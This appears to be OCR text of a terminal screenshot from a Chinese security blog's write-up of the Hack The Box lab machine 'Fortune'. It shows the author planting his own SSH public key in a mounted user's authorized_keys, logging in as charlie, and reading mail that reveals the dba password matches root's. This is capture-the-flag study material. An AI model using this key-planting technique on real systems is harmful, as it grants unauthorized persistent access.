 dayu@kali: ~/桌面/dayuFortune/rsa
dayu@kali: ~/桌面/dayuFortune
dayu@kali: ~/桌面/dayuFortune
dayu@kali: ~/桌面/dayuFortune/rsa
dayu@kali: ~/桌面/dayuFortune/mnt/charlie 92x42
dayu@kali:~/桌面/dayuFortune/mnt/charlie$ ls -la
总用量 22
drwxr-x--- 3 dayu dayu 512 11月  6  2018 .
drwxr-xr-x 5 root root 512 11月  3  2018 ..
-rw-r----- 1 dayu dayu 771 10月 12  2018 .cshrc
-rw-r----- 1 dayu dayu 101 10月 12  2018 .cvsrc
-rw-r----- 1 dayu dayu 359 10月 12  2018 .login
-rw-r----- 1 dayu dayu 175 10月 12  2018 .mailrc
-rw------- 1 dayu dayu 608 11月  3  2018 mbox
-rw-r----- 1 dayu dayu 216 10月 12  2018 .profile
drwx------ 2 dayu dayu 512 11月  3  2018 .ssh
-r-------- 1 dayu dayu  33 11月  4  2018 user.txt
-rw-r----- 1 dayu dayu  87 10月 12  2018 .Xdefaults
dayu@kali:~/桌面/dayuFortune/mnt/charlie$ echo -n 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC6i
N9T6MHqYuzq3sWs/WOmVzphhUSb9sRXX2JiTtGhg1x3DBYpVHFefrbrSzJwalGr08E5MOuMzyU6T6xBLt4YuRpffEh73
lssPwhoAMOc7FsxKchEnLjGhJKi961bajl5laC7S/hsdDwpPSS7ULBFkOY8/D50l48bve+Yf6hJ0H74owGpDYKgmE5+c
+d3or0vVMR5RS1oqbWbojVYvR55nivdH6kCnla9mtnKO833Ci4JXhaF4zt+zVYraMpZeGoUpfiBwwfVBlmBqh2Zi9Hxx
oIx3iVP4SYIfyJLf1hNG6eqtlk9ZBirmTnoIS+icbCFT9/x7uNx1T9NDVrDJR/L root@kali' > .ssh/authorized
_keys
dayu@kali:~/桌面/dayuFortune/mnt/charlie$
dayu@kali: ~/桌面/dayuFortune/rsa 92x42
dayu@kali:~/桌面/dayuFortune/rsa$ ssh -i id_rsa_charlie charlie@10.10.10.127
Load key "id_rsa_charlie": Permission denied
charlie@10.10.10.127: Permission denied (publickey,keyboard-interactive).
dayu@kali:~/桌面/dayuFortune/rsa$ sudo ssh -i id_rsa_charlie charlie@10.10.10.127
OpenBSD 6.4 (GENERIC) #349: Thu Oct 11 13:25:13 MDT 2018
Welcome to OpenBSD: The proactively secure Unix-like operating system.
fortune$ ls
mbox     user.txt
fortune$ id
uid=1000(charlie) gid=1000(charlie) groups=1000(charlie), 0(wheel)
fortune$ cat mbox
From bob@fortune.htb Sat Nov  3 11:18:51 2018
Return-Path: <bob@fortune.htb>
Delivered-To: charlie@fortune.htb
Received: from localhost (fortune.htb [local])
by fortune.htb (OpenSMTPD) with ESMTPA id bf12aa53
for <charlie@fortune.htb>;
Sat, 3 Nov 2018 11:18:51 -0400 (EDT)
From:  <bob@fortune.htb>
Date: Sat, 3 Nov 2018 11:18:51 -0400 (EDT)
To: charlie@fortune.htb
Subject: pgadmin4
Message-ID: <196699abe1fed384@fortune.htb>
Status: RO
Hi Charlie,
Thanks for setting-up pgadmin4 for me. Seems to work great so far.
BTW: I set the dba password to the same as root. I hope you don't mind.
Cheers,
Bob
fortune$
大余安全
https://blog.csdn.net/qq_34801745